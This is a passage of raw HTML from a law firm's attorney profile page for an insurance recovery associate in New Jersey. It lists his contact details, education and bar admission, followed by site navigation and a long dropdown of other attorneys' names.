	<input type="hidden" id="officeCounty" value="Roseland" />
	<input type="hidden" id="officeState" value="New Jersey" />
	<input type="hidden" id="officeZipCode" value="07068" />
		<input type="hidden" id="profileImage" value="/media/9602/headshot_website_corson-alex-corson.jpg" />
<!--Main-->


<div class="main" id="main-bio">
	<!--Profile-->
	<div class="container-fluid peoplemain feauturedBanner visibilityHidden">
		<div class="row ">

			<div class="hidden-xs">

				<div class="positionadjust"></div>
				<div class="headline hero" id="profile-pick">
							<div class="filter-img">
								<figure class=" noSpeedBump" style="background-image: url(/media/9602/headshot_website_corson-alex-corson.jpg)">
								</figure>
							</div>
				</div>
			</div>
			<div class="visible-xs npr mobline" id="profile-pick-mobile-container">
				<div class="positionadjust"></div>
				<div class="headline hero" id="profile-pick-mobile">
							<img src="/media/9602/headshot_website_corson-alex-corson.jpg" title="Alexander B. Corson" alt="profile Icon for Mobile" class="img-responsive img-mobile-attorney" />
				</div>
			</div>
			<div class="col-xs-6 peoplepage hidden-xs">
				<div class="page">
					<div id="12579" class="profile">
						<div class="header">
									<h1 class="bio-name">Alexander B. Corson</h1>
								<input type="hidden" value="Alexander" id="firstNameHidden" />
								<input type="hidden" value="Corson" id="lastNameHidden" />
								<input type="hidden" value="B." id="middleNameHidden" />
								<input type="hidden" value="" id="suffixHidden" />
										<div class="font-size-xl" id="freeRole"><p>Associate</p> </div>
								<div class="practices font-size-xl display-block lh-35">



													<span class="sub-title-border f-20 f-27-t d-block-t"><a href="/practices-sectors/insurance-recovery">Insurance Recovery</a></span>
								</div>
						</div>
						<div class="body ppllist">
							<div>
											<span class="officeList font-size-xl lh-35">New Jersey</span>
							</div>
							<label class="font-size-xl lh-35" for="people-phone">


									<span class="d-block-m">
										<span class="text-red">T:</span> <a id="work" href="tel:973.597.6248">+1 973.597.6248</a>
									</span>





									<span class="hidden-xs hidden-sm"> &nbsp;   |  &nbsp; </span>



									<span class="d-block-m">
										<span class="text-red"> F:</span> <a id="fax" href="tel:973.597.2400">+1 973.597.2400</a>
									</span>
								<span class="screen-reader-text">People Phone</span>
							</label>
							<input type="text" class="screen-reader-text" id="people-phone" name="people-phone" value="" />
							<label class="font-size-xl ellipsis label-replace" for="people-email"><a href="mailto:acorson@lowenstein.com" id="email">acorson@lowenstein.com</a></label>
							<input type="text" class="screen-reader-text" id="people-email" name="people-email" value="" />
							<div class="horizontal-list social-icons-attorney" id="social-icons">

								<div class="item">
									<a id="vCard" href="/umbraco/Surface/VcfDownload/Download?email=acorson" aria-label="vCard">
										<img src="/static/image/resources/icons/vcard.png" alt="Vcard Icon">
										<img class="hidden hover" alt="Vcard Icon hover" src="/static/image/resources/icons/vcard-red.png"><span class="mr-20 vcard iconset">VCard</span>
									</a>

								</div>


								<div id="PdfDownloadMobile" class="item1 hidden-sm hidden-xs">
									<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=12579">
										<img src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon" class="">
										<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon hover"><span class="mr-20 vcard iconset">Download</span>
									</a>
								</div>
									<div class="item">
										<a href="mailto:acorson@lowenstein.com" aria-label="acorson@lowenstein.com"><img src="/static/image/resources/icons/icon-mail.png" alt="Mail Icon" />
											<img class="hidden hover" src="/static/image/resources/icons/icon-mail-red.png" alt="Linkedin Icon hover"><span class="mr-20 vcard iconset">Mail</span>
										</a>
									</div>
								<div class="item">

									<div class="item2">
										<a href="javascript:void(0)" onclick="javascript:MyFolder()">
											<img src="/static/image/practices/folder.png" alt="Folder Icon" title="You can save selected pages
                                        for up to 48 hours by adding them to My Folder.">
											<img class="hidden hover" src="/static/image/practices/folder_red.png" alt="Folder Icon hover" title="You can save selected pages for up to 48 hours by adding them to My Folder."><span class="mr-20 vcard iconset">Add to Folder</span>
										</a>


									</div>

								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
			<div class="col-xs-7 visible-xs">
				<div class="page-left mb-0 pl-0-mobile">
					<div class="profile">
						<div class="header mb-0" style="width:100%;">
									<h2 class="bio-name">Alexander B. Corson</h2>
										<div class="sub-title font-size-xl mb-5 p-0-p">
											<p>Associate</p>
										</div>
								<div class="practices">
									<ul class="list-freerole mb-5">
														<li class="sub-title-border font-size-xl spacecommma"><a href="/practices-sectors/insurance-recovery">Insurance Recovery</a></li>
									</ul>
								</div>
						</div>
						<div id="Attorney-bio" class="body">
							<div class="mb-10">
											<span class="font-size-xl">New Jersey</span>
							</div>
							<span id="phone-mobile" class="mb-5">
									<span class="d-block-m">
										<span class="text-red">T:</span> <a href="tel:973.597.6248">+1 973.597.6248</a>
									</span>

								<span class="hidden-xs hidden-sm"> |</span>

									<span class="d-block-m">
										<span class="text-red"> F:</span> <a href="tel:973.597.2400">+1 973.597.2400</a>
									</span>
							</span>

							<span id="email-attorney-mobile" class="ellipsis font-size-xxl label-replace"><a href="mailto:acorson@lowenstein.com">acorson@lowenstein.com</a></span>
							<div class="horizontal-list social-icons w-112-p">
								<div class="item">
									<div class="item2">
										<a href="/umbraco/Surface/VcfDownload/Download?email=acorson" id="vCardMob">
											<img src="/static/image/resources/icons/icon-user.png" alt="User Icon" class="mr-20">
											<img class="hidden hover" alt="User Icon hover" src="/static/image/resources/icons/icon-user1.png">
										</a>
									</div>
								</div>

								<div id="PdfDownload" class="item1 hidden-sm hidden-xs">
									<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=12579">
										<img src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon for mobile" class="mr-20">
										<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon hover for Desktop">
									</a>
								</div>
								<div class="item">
									<div class="item2">
										<a href="javascript:void(0)" onclick="javascript:MyFolder()">
											<img src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages
											for up to 48 hours by adding
											them to My Folder.">
											<img class="hidden hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover state" title="You can save selected pages
											for up to 48 hours by adding
											them to My Folder.">
										</a>
									</div>
								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
		</div>
		<!--EndProfile-->
		<!--MenuLeft-->
		<div class="container listpadding">
			<div class="row">
				<!--MenuLeft-->
				<div class="hidden-xs hidden-sm pr-0 blog-wrapper-left">
					<div class="page-left-bio peopledir">
						<!--RelatedAreas-->
								<div class="box pb-20 mt-11">
									<section>
										<h2 class="sub-title sub-title-md">Related Areas</h2>

										<ul class="list-nav-arrow">

												<li class="mb-5"><a href="/practices-sectors/litigation" class="font-size-xl">Litigation</a></li>
												<li class="mb-5"><a href="/practices-sectors/alternative-dispute-resolution" class="font-size-xl">Alternative Dispute Resolution</a></li>

										</ul>
									</section>
								</div>
						<!--EndRelatedAreas-->
						<!--Education-->
								<div class="box pb-20">
									<section>
										<h2 class="sub-title sub-title-md">Education</h2>
										<ul class="list-nav">
											<li class="font-size-xl pad-p softenter enter-attorney p-l-10"><p>Seton Hall University School of Law (J.D. 2020), <em>magna cum laude</em>, Order of the Coif</p>
<p>Westminster Choir College (B.M. 2010), Vocal Performance</p></li>
										</ul>
									</section>
								</div>
						<!--EndEducation-->
						<!--Affiliations-->
						<!--EndAdmissions-->
						<!--Admissions-->
									<div class="box pb-20">
										<section>
											<h2 class="sub-title sub-title-md">Admissions</h2>
											<ul class="list-nav">
													<li class="font-size-xl mb-7 p-l-10">New Jersey</li>
											</ul>
										</section>
									</div>
						<!--EndAdmissions-->
						<div class="box related-area-box">
							<section>
																				<div class="podcast-left cTALinks">
																					<a href="https://www.lowenstein.com/news-insights/videos/in-the-know-video-series?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end&amp;pid=9299"><img src="/media/4j5fogv0/832x496-itk.png" class="podcast-img" alt="Low Irg In The Know 20220311 Mp 832X496 2X" /></a>
																				</div>
												<div class="podcast-share mobile">
													<a class="ctabtn hide" href="javascript:void(0)">Subscribe</a>
													<ul>
													</ul>
												</div>
							</section>
						</div>
						<!--Search-->
						<div class="search-filter hidden-xs hidden-sm" data-swiftype-index="false" id="stickyFilter" style="display:none;">
							<section>
								<h2 class="title-simple">Filter By:</h2>
								<ul class="list-collapse">
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse6" aria-expanded="false" aria-controls="collapse6">
												<span>Type</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse6" class="content panel-collapse scroll-lg collapse">
											<ul id="type-filter" class="">
														<li data-id="All"><a href="#" class="font-size-m">All</a></li>
																<li data-id="articles"><a href="#" class="font-size-m">Articles</a></li>
																<li data-id="blogs"><a href="#" class="font-size-m">Blogs</a></li>
																<li data-id="client-alerts"><a href="#" class="font-size-m">Client Alerts</a></li>
																<li data-id="events"><a href="#" class="font-size-m">Events &amp; Speaking Engagements</a></li>
																<li data-id="firm-news"><a href="#" class="font-size-m">Firm News</a></li>
																<li data-id="in-the-media"><a href="#" class="font-size-m">In the Media</a></li>
																<li data-id="newsletter-type"><a href="#" class="font-size-m">Newsletter Type</a></li>
																<li data-id="newsletters"><a href="#" class="font-size-m">Newsletters</a></li>
																<li data-id="podcasts-listing"><a href="#" class="font-size-m">Podcasts</a></li>
																<li data-id="videos-listing"><a href="#" class="font-size-m">Videos</a></li>
											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse2" aria-expanded="true" aria-controls="collapse2" aria-label="Practices">
												<span>Practices</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse2" class="content panel-collapse scroll-lg collapse">
											<ul id="practice-filter" class="">

														<li data-id="All"><a href="#" class="font-size-m">All Practice Areas</a></li>
															<li data-id="alternative-dispute-resolution"><a href="#" class="font-size-m">Alternative Dispute Resolution</a></li>
															<li data-id="antitrust-competition"><a href="#" class="font-size-m">Antitrust &amp; Competition</a></li>
															<li data-id="appellate"><a href="#" class="font-size-m">Appellate</a></li>
															<li data-id="artificial-intelligence"><a href="#" class="font-size-m">Artificial Intelligence</a></li>
															<li data-id="bankruptcy-restructuring-department"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Department</a></li>
															<li data-id="bankruptcy-restructuring-litigation"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Litigation</a></li>
															<li data-id="business-divorce"><a href="#" class="font-size-m">Business Divorce</a></li>
															<li data-id="class-action-litigation"><a href="#" class="font-size-m">Class Action Litigation</a></li>
															<li data-id="commercial-litigation"><a href="#" class="font-size-m">Commercial Litigation</a></li>
															<li data-id="corporate"><a href="#" class="font-size-m">Corporate</a></li>
															<li data-id="data-centers-digital-infrastructure"><a href="#" class="font-size-m">Data Centers &amp; Digital Infrastructure</a></li>
															<li data-id="data-privacy-security-safety-risk-management"><a href="#" class="font-size-m">Data Privacy, Security, Safety &amp; Risk Management</a></li>
															<li data-id="diversity-equity-inclusion"><a href="#" class="font-size-m">Diversity, Equity &amp; Inclusion</a></li>
															<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
															<li data-id="environmental-law-litigation"><a href="#" class="font-size-m">Environmental Law &amp; Litigation</a></li>
															<li data-id="environmental-social-governance-esg-advisory"><a href="#" class="font-size-m">Environmental, Social, Governance (ESG) Advisory</a></li>
															<li data-id="executive-compensation-employment-benefits"><a href="#" class="font-size-m">Executive Compensation, Employment &amp; Benefits</a></li>
															<li data-id="fda-regulatory"><a href="#" class="font-size-m">FDA Regulatory</a></li>
															<li data-id="fintech-crypto-trading-markets"><a href="#" class="font-size-m">FinTech, Crypto, Trading &amp; Markets</a></li>
															<li data-id="global-trade-national-security"><a href="#" class="font-size-m">Global Trade &amp; National Security</a></li>
															<li data-id="insurance-recovery"><a href="#" class="font-size-m">Insurance Recovery</a></li>
															<li data-id="intellectual-property"><a href="#" class="font-size-m">Intellectual Property</a></li>
															<li data-id="investment-management"><a href="#" class="font-size-m">Investment Management</a></li>
															<li data-id="israel-practice"><a href="#" class="font-size-m">Israel Practice</a></li>
															<li data-id="japan-practice"><a href="#" class="font-size-m">Japan Practice</a></li>
															<li data-id="life-sciences"><a href="#" class="font-size-m">Life Sciences</a></li>
															<li data-id="litigation"><a href="#" class="font-size-m">Litigation</a></li>
															<li data-id="private-client-services"><a href="#" class="font-size-m">Private Client Services</a></li>
															<li data-id="pro-bono"><a href="#" class="font-size-m">Pro Bono</a></li>
															<li data-id="products-liability-mass-torts"><a href="#" class="font-size-m">Products Liability &amp; Mass Torts</a></li>
															<li data-id="real-estate"><a href="#" class="font-size-m">Real Estate</a></li>
															<li data-id="securities-litigation"><a href="#" class="font-size-m">Securities Litigation</a></li>
															<li data-id="social-impact"><a href="#" class="font-size-m">Social Impact</a></li>
															<li data-id="tax"><a href="#" class="font-size-m">Tax</a></li>
															<li data-id="transactions-advisory-group"><a href="#" class="font-size-m">Transactions &amp; Advisory Group</a></li>
															<li data-id="trusts-estates"><a href="#" class="font-size-m">Trusts &amp; Estates</a></li>
															<li data-id="white-collar-defense"><a href="#" class="font-size-m">White Collar Defense</a></li>

											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse5" aria-expanded="true" aria-controls="collapse5" aria-label="Sectors">
												<span>Sectors</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse5" class="content panel-collapse scroll-lg collapse">
											<ul id="sector-filter" class="">

														<li data-id="All"><a href="#" class="font-size-m">All Sector Areas</a></li>
															<li data-id="consumer-retail"><a href="#" class="font-size-m">Consumer &amp; Retail</a></li>
															<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
															<li data-id="investment-funds-and-asset-management"><a href="#" class="font-size-m">Investment Funds and Asset Management</a></li>
															<li data-id="life-sciences-healthcare"><a href="#" class="font-size-m">Life Sciences &amp; Healthcare</a></li>
															<li data-id="manufacturing-industrial"><a href="#" class="font-size-m">Manufacturing &amp; Industrial</a></li>
															<li data-id="private-client-services"><a href="#" class="font-size-m">Private Client Services</a></li>
															<li data-id="private-equity"><a href="#" class="font-size-m">Private Equity</a></li>
															<li data-id="technology-innovation"><a href="#" class="font-size-m">Technology &amp; Innovation</a></li>

											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a class="button-filter-date" role="button" data-toggle="collapse" href="#collapse3" aria-expanded="true" aria-controls="collapse3" aria-label="Search by Date(s)">
												<span>Search by Date(s) </span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse3" class="content panel-collapse collapse">
											<input type="text" name="daterange" value="" id="daterangeValue" title="Date Picker" placeholder="Select Start Date/End Date" size="23" style="font-size:18px;" /><br />
											<!--<div class="datepicker" id="start-filter"></div>-->
											<label class="tooltip-date"><a href="javascript:void(0)" onclick="return fnclearDate();">Clear selections</a></label>
											<input type="hidden" id="start-filter-hidden" value="" />
											<input type="hidden" id="end-filter-hidden" value="" />
										</div>
									</li>
										<li class="li_subs">
											<div class="">
												<a href="/subscribe" aria-label="> Subscribe to Lowenstein communications.">
													<span class="li_subs_a">> Subscribe to Lowenstein communications.</span>
												</a>
											</div>
										</li>
								</ul>
							</section>
						</div>
						<!--EndSearch-->
					</div>
				</div>
				<!--EndMenuLeft-->
				<div>

					<div class="col-xs-12 col-md-8 col-sm-8 pl-60-px content-mobile-attorney peopleright tabsideleft">
						<div class="page-bio-attorney w-auto-mobile float-none-mobile">
							<ul class="hidden-xs hidden-sm nav nav-tabs simple-menu-xs mt-2 down" id="peopletab">
										<li class="hidden-xs m-0-a ml-0 "><a href="#section1" class="btn-scroll font-size-xxl pl-0">BIO</a></li>
										<li class="hidden-xs "><a href="#section2" class="btn-scroll font-size-xxl pl-0">EXPERIENCE</a></li>
										<li class="hidden-xsm-0-a "><a href="#section4" class="btn-scroll scroll_news font-size-xxl pl-0">NEWS & INSIGHTS</a></li>
							</ul>
							<!--MenuMobile-->
							<div class="visible-xs visible-sm" id="jumpsm">
								<ul class="mobile-nav attorney-nav mobile-auto-font tab-font pl-25 mt-0-mobile peoplemob" id="peopletab-mob">
										<li>
											<a href="javascript:void(0);" type="section1" class="colapse-attorney"><span class="bold">BIO</span> <span class="icon icon bold plusMinus" id="icon-1"></span></a>
											<div id="div-carrers-1" class="div-carrers"></div>
										</li>
										<li>
											<a href="javascript:void(0);" type="section2" class="colapse-attorney"><span class="bold">EXPERIENCE</span> <span class="icon icon bold plusMinus" id="icon-21"></span></a>
											<div id="div-carrers-2" class="div-carrers"></div>
										</li>
									
										<li>
											<a href="javascript:void(0);" type="section4" class="colapse-attorney" aria-label="NEWS & INSIGHTS"><span class="bold">NEWS & INSIGHTS</span> <span class="icon bold plusMinus" id="icon-23"></span></a>
											<div class="mobileFilterBlock" style="display:none;">
												<h3 class="mfilterTitle">
													<a href="javascript:void(0)" class="mfilterToggle" aria-label="Filter By">
														<span>Filter By</span>
														<span class="icon"></span>
													</a>
												</h3>
												<div class="mobilefilterWrap">
													<div class="page-left">
														<!--MobileSearch-->
														<div class="mobile-search-content visible-xs visible-sm" data-swiftype-index="false">
															<form class="form-vertical-mobile" id="attorney-mobile-form" method="GET">
																<div class="content select-practice-container">
																	<label for="select-N-I">Section</label>
																		<select class="selectpicker" id="select-N-I" title="">
																						<option value="/people/attorneys/karen-abraham">Karen Abraham</option>
																						<option value="/people/attorneys/lesley-adamo">Lesley Adamo</option>
																						<option value="/people/attorneys/dmitry-andreev">Dmitry Andreev</option>
																						<option value="/people/attorneys/dotan-barnea">Dotan Barnea</option>
																						<option value="/people/attorneys/naomi-barrowclough">Naomi Barrowclough</option>
																						<option value="/people/attorneys/kate-basmagian">Kate Basmagian</option>
																						<option value="/people/attorneys/andrew-behlmann">Andrew Behlmann</option>
																						<option value="/people/attorneys/lynda-bennett">Lynda Bennett</option>
																						<option value="/people/attorneys/john-berger">John Berger</option>
																						<option value="/people/attorneys/matthew-boxer">Matthew Boxer</option>
																						<option value="/people/attorneys/park-bramhall">Park Bramhall</option>
																						<option value="/people/attorneys/william-brannan">William Brannan</option>
																						<option value="/people/attorneys/michael-brosse">Michael Brosse</option>
																						<option value="/people/attorneys/nicole-fulfree">Nicole Fulfree</option>
																						<option value="/people/attorneys/stephen-buckingham">Stephen Buckingham</option>
																						<option value="/people/attorneys/michael-campolongo">Michael Campolongo</option>
																						<option value="/people/attorneys/eric-chafetz">Eric Chafetz</option>
																						<option value="/people/attorneys/anita-chapdelaine">Anita Chapdelaine</option>
																						<option value="/people/attorneys/lowell-citron">Lowell Citron</option>
																						<option value="/people/attorneys/jeffrey-cohen">Jeffrey Cohen</option>
																						<option value="/people/attorneys/george-danenhauer">George Danenhauer</option>
																						<option value="/people/attorneys/craig-dashiell">Craig Dashiell</option>
																						<option value="/people/attorneys/annie-nazarian-davydov">Annie Nazarian Davydov</option>
																						<option value="/people/attorneys/marie-defalco">Marie DeFalco</option>
																						<option value="/people/attorneys/jennifer-delgado">Jennifer Delgado</option>
																						<option value="/people/attorneys/peter-ehrenberg">Peter Ehrenberg</option>
																						<option value="/people/attorneys/michael-etkin">Michael Etkin</option>
																						<option value="/people/attorneys/steven-fuerst">Steven Fuerst</option>
																						<option value="/people/attorneys/brooke-gillar">Brooke Gillar</option>
																						<option value="/people/attorneys/darren-goodman">Darren Goodman</option>
																						<option value="/people/attorneys/michael-gooen">Michael Gooen</option>
																						<option value="/people/attorneys/sarah-gore">Sarah Gore</option>
																						<option value="/people/attorneys/david-goret">David Goret</option>
																						<option value="/people/attorneys/kevin-grange">Kevin Grange</option>
																						<option value="/people/attorneys/andrew-graw">Andrew Graw</option>
																						<option value="/people/attorneys/nathan-greene">Nathan Greene</option>
																						<option value="/people/attorneys/james-gregory">James Gregory</option>
																						<option value="/people/attorneys/philip-gross">Philip Gross</option>
																						<option value="/people/attorneys/bridget-harris">Bridget Harris</option>
																						<option value="/people/attorneys/lisa-harvey">Lisa Harvey</option>
																						<option value="/people/attorneys/carl-hessler">Carl Hessler</option>
																						<option value="/people/attorneys/mary-hildebrand">Mary Hildebrand</option>
																						<option value="/people/attorneys/michael-himmel">Michael Himmel</option>
																						<option value="/people/attorneys/matthew-hintz">Matthew Hintz</option>
																						<option value="/people/attorneys/john-hogoboom">John Hogoboom</option>
																						<option value="/people/attorneys/vanessa-ignacio">Vanessa Ignacio</option>
																						<option value="/people/attorneys/zarema-jaramillo">Zarema Jaramillo</option>
																						<option value="/people/attorneys/lloyd-jeglikowski">Lloyd Jeglikowski</option>
																						<option value="/people/attorneys/eric-jesse">Eric Jesse</option>
																						<option value="/people/attorneys/manali-joglekar">Manali Joglekar</option>
																						<option value="/people/attorneys/michael-kaplan">Michael Kaplan</option>
																						<option value="/people/attorneys/karim-kaspar">Karim Kaspar</option>
																						<option value="/people/attorneys/mark-kesslen">Mark Kesslen</option>
																						<option value="/people/attorneys/sam-khan">Sam Khan</option>
																						<option value="/people/attorneys/benjamin-kimes">Benjamin Kimes</option>
																						<option value="/people/attorneys/robert-kipnees">Robert Kipnees</option>
																						<option value="/people/attorneys/natalie-kraner">Natalie Kraner</option>
																						<option value="/people/attorneys/paul-krueger">Paul Krueger</option>
																						<option value="/people/attorneys/marc-kurzweil">Marc Kurzweil</option>
																						<option value="/people/attorneys/paula-ladd">Paula Ladd</option>
																						<option value="/people/attorneys/reynold-lambert">Reynold Lambert</option>
																						<option value="/people/attorneys/alex-leibowitz">Alex Leibowitz</option>
																						<option value="/people/attorneys/michael-lerner">Michael Lerner</option>
																						<option value="/people/attorneys/michael-lichtenstein">Michael Lichtenstein</option>
																						<option value="/people/attorneys/marc-lomasky">Marc Lomasky</option>
																						<option value="/people/attorneys/kimberly-lomot">Kimberly Lomot</option>
																						<option value="/people/attorneys/michael-long">Michael Long</option>
																						<option value="/people/attorneys/marita-makinen">Marita Makinen</option>
																						<option value="/people/attorneys/scott-mcbride">Scott McBride</option>
																						<option value="/people/attorneys/nicholas-mehler">Nicholas Mehler</option>
																						<option value="/people/attorneys/robert-minion">Robert Minion</option>
																						<option value="/people/attorneys/sophia-mokotoff">Sophia Mokotoff</option>
																						<option value="/people/attorneys/megan-monson">Megan Monson</option>
																						<option value="/people/attorneys/scott-moss">Scott Moss</option>
																						<option value="/people/attorneys/edward-nadel">Edward Nadel</option>
																						<option value="/people/attorneys/bruce-nathan">Bruce Nathan</option>
																						<option value="/people/attorneys/sam-noel">Sam Noel</option>
																						<option value="/people/attorneys/james-ogrady">James O&#x27;Grady</option>
																						<option value="/people/attorneys/matthew-oliver">Matthew Oliver</option>
																						<option value="/people/attorneys/christine-osvald-mruz">Christine Osvald-Mruz</option>
																						<option value="/people/attorneys/michael-papandrea">Michael Papandrea</option>
																						<option value="/people/attorneys/robert-paradiso">Robert Paradiso</option>
																						<option value="/people/attorneys/anthony-pergola">Anthony Pergola</option>
																						<option value="/people/attorneys/marina-portnova">Marina Portnova</option>
																						<option value="/people/attorneys/jeffrey-prol">Jeffrey Prol</option>
																						<option value="/people/attorneys/warren-racusin">Warren Racusin</option>
																						<option value="/people/attorneys/ted-randolph">Ted Randolph</option>
																						<option value="/people/attorneys/anthony-raymundo">Anthony Raymundo</option>
																						<option value="/people/attorneys/thomas-redburn">Thomas Redburn</option>
																						<option value="/people/attorneys/michael-reinhardt">Michael Reinhardt</option>
																						<option value="/people/attorneys/richard-ricci">Richard Ricci</option>
																						<option value="/people/attorneys/gavin-rooney">Gavin Rooney</option>
																						<option value="/people/attorneys/rebecca-ryan">Rebecca Ryan</option>
																						<option value="/people/attorneys/jean-nicolas-nick-samedi-jr">Jean Nicolas &#x201C;Nick&#x201D; Samedi Jr.</option>
																						<option value="/people/attorneys/nicholas-san-filippo">Nicholas San Filippo</option>
																						<option value="/people/attorneys/matt-savare">Matt Savare</option>
																						<option value="/people/attorneys/amy-schwind">Amy Schwind</option>
																						<option value="/people/attorneys/jeffrey-shapiro">Jeffrey Shapiro</option>
																						<option value="/people/attorneys/james-shehan">James Shehan</option>
																						<option value="/people/attorneys/chandra-shih">Chandra Shih</option>
																						<option value="/people/attorneys/theodore-sica">Theodore Sica</option>
																						<option value="/people/attorneys/jack-sidorov">Jack Sidorov</option>
																						<option value="/people/attorneys/daniel-sierchio">Daniel Sierchio</option>
																						<option value="/people/attorneys/steven-siesser">Steven Siesser</option>
																						<option value="/people/attorneys/meagan-signoriello">Meagan Signoriello</option>
																						<option value="/people/attorneys/brian-silikovitz">Brian Silikovitz</option>
																						<option value="/people/attorneys/ethan-silver">Ethan Silver</option>
																						<option value="/people/attorneys/steven-skolnick">Steven Skolnick</option>
																						<option value="/people/attorneys/kenneth-slutsky">Kenneth Slutsky</option>
																						<option value="/people/attorneys/tracy-snow">Tracy Snow</option>
																						<option value="/people/attorneys/norman-spindel">Norman Spindel</option>
																						<option value="/people/attorneys/ashley-steinhart">Ashley Steinhart</option>
																						<option value="/people/attorneys/james-stewart">James Stewart</option>
																						<option value="/people/attorneys/john-stolz">John Stolz</option>
																						<option value="/people/attorneys/daniel-suckerman">Daniel Suckerman</option>
																						<option value="/people/attorneys/steven-tam">Steven Tam</option>
																						<option value="/people/attorneys/kristin-taylor">Kristin Taylor</option>
																						<option value="/people/attorneys/raymond-thek">Raymond Thek</option>
																						<option value="/people/attorneys/david-toma">David Toma</option>
																						<option value="/people/attorneys/traci-tomaselli">Traci Tomaselli</option>
																						<option value="/people/attorneys/michael-vito">Michael Vito</option>
																						<option value="/people/attorneys/michael-walutes">Michael Walutes</option>
																						<option value="/people/attorneys/eric-weiner">Eric Weiner</option>
																						<option value="/people/attorneys/catherine-weiss">Catherine Weiss</option>
																						<option value="/people/attorneys/julie-werner">Julie Werner</option>
																						<option value="/people/attorneys/jeffrey-wild">Jeffrey Wild</option>
																						<option value="/people/attorneys/gary-wingens">Gary Wingens</option>
																						<option value="/people/attorneys/jonathan-wishnia">Jonathan Wishnia</option>
																						<option value="/people/attorneys/david-wissert">David Wissert</option>
																						<option value="/people/attorneys/amy-wiwi">Amy Wiwi</option>
																						<option value="/people/attorneys/alan-wovsaniker">Alan Wovsaniker</option>
																						<option value="/people/attorneys/ed-zimmerman">Ed Zimmerman</option>
																						<option value="/people/attorneys/daniel-c-porco">Daniel C. Porco</option>
																						<option value="/people/attorneys/rasmeet-chahil">Rasmeet Chahil</option>
																						<option value="/people/attorneys/maya-ginsburg">Maya Ginsburg</option>
																						<option value="/people/attorneys/mitchell-mcdonald">Mitchell McDonald</option>
																						<option value="/people/attorneys/stephen-zapf">Stephen Zapf</option>
																						<option value="/people/attorneys/diane-moss">Diane Moss</option>
																						<option value="/people/attorneys/christopher-porrino">Christopher Porrino</option>
																						<option value="/people/attorneys/peter-slocum">Peter Slocum</option>
																						<option value="/people/attorneys/laura-cicirelli">Laura Cicirelli</option>
																						<option value="/people/attorneys/kathleen-mcgee">Kathleen McGee</option>
																						<option value="/people/attorneys/madhumita-datta">Madhumita Datta</option>
																						<option value="/people/attorneys/bryan-sterba">Bryan Sterba</option>
																						<option value="/people/attorneys/taryn-cannataro">Taryn Cannataro</option>
																						<option value="/people/attorneys/bianka-barraza">Bianka Barraza</option>
																						<option value="/people/attorneys/tracy-buffer">Tracy Buffer</option>
																						<option value="/people/attorneys/markiana-julceus">Markiana Julceus</option>
																						<option value="/people/attorneys/lauren-vanderdrift">Lauren VanderDrift</option>
																						<option value="/people/attorneys/eugene-mishchenko">Eugene Mishchenko</option>
																						<option value="/people/attorneys/rachel-moseson-dikovics">Rachel Moseson Dikovics</option>
																						<option value="/people/attorneys/audrey-ogurchak">Audrey Ogurchak</option>
																						<option value="/people/attorneys/jarrett-schindler">Jarrett Schindler</option>
																						<option value="/people/attorneys/c-patrick-thomas">C. Patrick Thomas</option>
																						<option value="/people/attorneys/shontae-gray">Shontae Gray</option>
																						<option value="/people/attorneys/gina-seong">Gina Seong</option>
																						<option value="/people/attorneys/lauren-hollender">Lauren Hollender</option>
																						<option value="/people/attorneys/doreen-edelman">Doreen Edelman</option>
																						<option value="/people/attorneys/abbey-baker">Abbey Baker</option>
																						<option value="/people/attorneys/megan-bodie">Megan Bodie</option>
																						<option value="/people/attorneys/mark-heinzelmann">Mark Heinzelmann</option>
																						<option value="/people/attorneys/juan-soto">Juan Soto</option>
																						<option value="/people/attorneys/rachel-maimin">Rachel Maimin</option>
																						<option value="/people/attorneys/beverly-lamberson">Beverly Lamberson</option>
																						<option value="/people/attorneys/kent-anderson">Kent Anderson</option>
																						<option value="/people/attorneys/sarah-cole">Sarah Cole</option>
																						<option value="/people/attorneys/louise-gong">Louise Gong</option>
																						<option value="/people/attorneys/ryan-fennell">Ryan Fennell</option>
																						<option value="/people/attorneys/samantha-fox">Samantha Fox</option>
																						<option value="/people/attorneys/chad-weeks">Chad Weeks</option>
																						<option value="/people/attorneys/sydney-kaplan">Sydney Kaplan</option>
																						<option value="/people/attorneys/jenna-marie-tracy">Jenna-Marie Tracy</option>
																						<option value="/people/attorneys/zachary-berliner">Zachary Berliner</option>
																						<option value="/people/attorneys/konstantin-chaus">Konstantin Chaus</option>
																						<option value="/people/attorneys/colleen-restel">Colleen Restel</option>
																						<option value="/people/attorneys/lindsay-sklar">Lindsay Sklar</option>
																						<option value="/people/attorneys/christina-holder">Christina Holder</option>
																						<option value="/people/attorneys/michael-i-lubin">Michael I. Lubin</option>
																						<option value="/people/attorneys/brent-weisenberg">Brent Weisenberg</option>
																						<option value="/people/attorneys/meredith-beuchaw">Meredith Beuchaw</option>
																						<option value="/people/attorneys/erica-mannix">Erica Mannix</option>
																						<option value="/people/attorneys/amanda-cipriano">Amanda Cipriano</option>
																						<option value="/people/attorneys/brendan-koeth">Brendan Koeth</option>
